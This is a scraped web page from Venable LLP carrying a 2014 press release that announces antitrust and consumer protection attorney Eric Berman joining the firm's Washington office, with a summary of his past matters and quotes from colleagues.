

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/about/news/2014/08/venable-adds-experienced-antitrust-and-consumer-pr
body_size: 9103
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Venable Adds Experienced Antitrust and Consumer Protection Attorney Eric Berman in Washington | About | Venable LLP</title>
<meta name="title" content="Venable Adds Experienced Antitrust and Consumer Protection Attorney Eric Berman in Washington | About | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/about/news/2014/08/venable-adds-experienced-antitrust-and-consumer-pr" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Venable Adds Experienced Antitrust and Consumer Protection Attorney Eric Berman in Washington | About | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Venable Adds Experienced Antitrust and Consumer Protection Attorney Eric Berman in Washington | About | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/about/news/2014/08/venable-adds-experienced-antitrust-and-consumer-pr" />

<meta class="swiftype" name="title" data-type="string" content="Venable Adds Experienced Antitrust and Consumer Protection Attorney Eric Berman in Washington | About | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/about/news/2014/08/venable-adds-experienced-antitrust-and-consumer-pr" />
<meta class="swiftype" name="section" data-type="enum" content="News" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/about/news/2014/08/venable-adds-experienced-antitrust-and-consumer-pr#news-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--active" href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary nav__link--active" href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about">Committed to Your Success</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about/news">News</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Venable Adds Experienced  ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2014%2F08%2Fvenable-adds-experienced-antitrust-and-consumer-pr" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2014%2F08%2Fvenable-adds-experienced-antitrust-and-consumer-pr" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2014%2F08%2Fvenable-adds-experienced-antitrust-and-consumer-pr" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Venable Adds Experienced Antitrust and Consumer Protection Attorney Eric Berman in Washington | About | Venable LLP&amp;body=https://www.venable.com/about/news/2014/08/venable-adds-experienced-antitrust-and-consumer-pr" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <section class="simple-hero" id="news-detail" aria-label="News Header" data-swiftype-index='false'>
        <div class="simple-hero__container container">
            <div class="simple-hero__lines"></div>
            <div class="simple-hero__box" is="swipable">
                <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                    <div class="simple-hero__row simple-hero__row--authors">
                                <p class="simple-hero__label simple-hero__row-item">
August 04, 2014                                                                    </p>

                            <div class="simple-hero__links simple-hero__row-item">
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/f/lisa-jose-fales">Lisa Jose Fales</a>
                            </div>
                    </div>

                    <h1 class="simple-hero__title" role="heading" aria-level="1">Venable Adds Experienced Antitrust and Consumer Protection Attorney Eric Berman in Washington</h1>

                    <p class="simple-hero__label simple-hero__top-right">
                            <span class="icon__glasses"></span>
                                <span>4</span>
                            <span>min</span>
                    </p>
                </div>
            </div>
        </div>
    </section>

    <section class="content container" aria-label="News Content" v-scrollwatch="onContentScroll" ref="sharetoolssection">

        <div class="content__body content__body--min-height">
            <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                    <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2014%2F08%2Fvenable-adds-experienced-antitrust-and-consumer-pr" target="_blank" aria-label="Share via LinkedIn"></a>
                                <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2014%2F08%2Fvenable-adds-experienced-antitrust-and-consumer-pr" target="_blank" aria-label="Share via Twitter"></a>
                                <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2014%2F08%2Fvenable-adds-experienced-antitrust-and-consumer-pr" target="" aria-label="Share via Facebook"></a>
                                <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Home | Committed to Your Success | News | Venable Adds Experienced Antitrust and Consumer Protection Attorney Eric Berman in Washington&amp;body=https://www.venable.com/about/news/2014/08/venable-adds-experienced-antitrust-and-consumer-pr" target="" aria-label="Share via Email"></a>
                                <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                    </div>
                    <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                </div>
            </div>


            <div class="content__rich-text rich-text" ref="richText">
                <p><em>Has handled numerous claims before FTC on advertising and other consumer protection issues; represents major companies during merger reviews before FTC and DOJ and advises on competition-related business matters</em> 
<hr />
</p>
<p>Washington, DC (August 4, 2014) – <strong>Venable LLP</strong> announced that experienced antitrust attorney <a href="http://www.venable.com/Eric-S-Berman">Eric Berman</a>, who has represented clients in major merger reviews and litigation as well as advertising and consumer protection claims before the Federal Trade Commission, has joined the firm as counsel in Washington, DC. </p>
<p>Mr. Berman arrives from Williams Mullen, where he served as a partner and chair of that firm’s Antitrust &amp; Trade Regulation practice.</p>
<p>Mr. Berman has handled all areas of antitrust issues, including representing companies before the FTC and the DOJ’s Antitrust Division in merger reviews and counseling companies and associations on antitrust compliance issues. </p>
<p>He also focuses on consumer protection matters governed by the FTC, including working with companies in the home building and construction products, health, weight loss, dietary supplement and nutrition sectors. Mr. Berman has served as lead counsel for companies facing FTC advertising investigations; advised businesses on advertising issues such as claim interpretation, substantiation, and comparative advertising; and helped companies ensure compliance with FTC trade regulation rules, state laws and Better Business Bureau NAD and NARB decisions.</p>
<p>Among his notable matters, Mr. Berman has represented:</p>
<ul>
<li>A national building/home materials seller in an FTC action involving insulation performance claims;</li>
<li>A marketer of nutrition products and dietary supplements before the FTC’s Division of Advertising Practices;</li>
<li>A global mining company in the antitrust clearance of its proposed $19 billion merger with major competitor; </li>
<li>The largest inland barge company in the U.S. in the antitrust approval of its acquisition of rival towing assets;</li>
<li>A leading worldwide supplier of drilling products during the merger review of its $11 billion combination with a major oilfield services company;</li>
<li>A branded consumer goods company in its $3.7 billion purchase of a rival frozen pizza business;</li>
<li>A major consumer electronics company in price-fixing litigation brought by private plaintiffs and several state attorneys general;</li>
<li>A global packaging company in its $860 million spin-off and merger with a competing consumer and office products company;</li>
<li>A leading replacement window and door manufacturer during an FTC investigation of performance claims in the industry; and </li>
<li>A UK-based conglomerate in a lawsuit filed by FTC’s Northwest Regional office involving debt collection activities.</li></ul>
<p>At Venable, Mr. Berman joins one of the country’s leading consumer protection practices, with particular strength in advertising and marketing law.&nbsp; The practice is headed by <a href="http://www.venable.com/jeffrey-d-knowles/">Jeffrey Knowles</a>, one of the nation’s leading advertising attorneys.&nbsp; Under Mr. Knowles’ leadership, the firm’s Advertising group has won the coveted <em>Chambers USA</em> Award for Excellence for two consecutive years; was named by <em>U.S. News – Best Lawyers®</em> “Best Law Firms” as its Advertising Law Firm of the Year in 2011-2012 and 2014; and is ranked in Tier 1 by <em>Legal 500</em> in 2014.</p>
<p>Mr. Berman also adds antitrust strength to Venable’s already-strong bench of competition lawyers.&nbsp; The antitrust group is led by practice chair&nbsp;<a href="http://www.venable.com/lisa-j-fales/">Lisa Jose Fales</a> and is at the forefront of the healthcare/antitrust intersection, often representing healthcare and pharmaceutical companies in high-stakes “reverse payment” litigation.&nbsp; Ms. Fales is recognized among the nation’s leading healthcare antitrust lawyers.</p>
<p>“Our consumer, advertising and antitrust group are all going to actively compete for Eric Berman’s time – his strengths in all three related areas of practice makes him a terrific addition to the firm,” Ms. Fales said.&nbsp; “He is highly experienced in handling complex and contentious law enforcement investigations of corporate transactions, is a skilled litigator and also a veteran advisor to companies facing a gauntlet of regulatory or enforcement claims.” </p>
<p>“We are delighted to have Eric join us,” added Mr. Knowles.&nbsp; “His FTC experience and his energy will serve our clients well and will further cement Venable’s position as a top-tier advertising and marketing practice. Eric’s counsel will help ensure that our clients continue to receive the strongest representation on critical competition and consumer protection matters.”&nbsp; </p>
<p>Mr. Berman commented, “Venable has long been known for its elite advertising and marketing practice – the firm represents many of the nation’s leading merchants and branded consumer companies on sensitive matters, including best practices and staying out of the regulators’ crosshairs. Venable has also developed a stellar competition platform in recent years, advising on litigation and transactional issues for businesses. Given the diverse nature of my work for clients, I am very pleased to be joining a firm with such a sophisticated and well-rounded foundation for antitrust and consumer protection.”</p>
<p>Mr. Berman received his J.D. from the George Washington University Law School and his B.S. from Cornell University.</p><br /><br />
<p align="center">###</p>
<p align="left">Note: Venable is an <em>American Lawyer</em> Global 100 law firm serving clients globally. Headquartered in Washington, DC, with offices in California, Delaware, Maryland, New York and Virginia, Venable LLP lawyers and legislative advisors serve the needs of our domestic and global clients in all areas of corporate and business law, complex litigation, intellectual property, regulatory, and government affairs around the globe.&nbsp; </p>
            </div>

        </div>
    </section>

    <section aria-label="Related News Items" v-scrollwatch="onBelowContentScroll"></section>

        <div class="section related-content container" is="fadable">
            <h2 role="heading" aria-level="2" class="related-content__label">Related Services</h2>
            <div class="detail-list__lists">
                    <div class="detail-list">
                        <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                        <ul>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/practices/antitrust">Antitrust</a>
                                    </li>
                        </ul>
                    </div>

                    <div class="detail-list">
                        <h3 role="heading" aria-level="3" class="detail-list__title">Industries</h3>
                        <ul>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/industries/advertising-and-marketing">Advertising and Marketing</a>
                                    </li>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/industries/consumer-products-and-services">Consumer Products and Services</a>
                                    </li>
                        </ul>
                    </div>
            </div>
        </div>

    


    


    
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Launches Administrative and Regulatory Litigation Group</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/venable-launches-administrative-and-regulatory" data-content="Venable Launches Administrative and Regulatory Litigation Group">Venable Launches Administrative and Regulatory Litigation Group</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 22, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/baltimore-business-journal-recognizes-venable" data-content="&lt;em&gt;Baltimore Business Journal&lt;/em&gt; Recognizes Venable as the Largest Baltimore-Area Law Firm"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Coverage of James Williams’ Arrival at Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/coverage-of-james-williams-arrival-at-venable" data-content="Coverage of James Williams’ Arrival at Venable">Coverage of James Williams’ Arrival at Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


    


    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
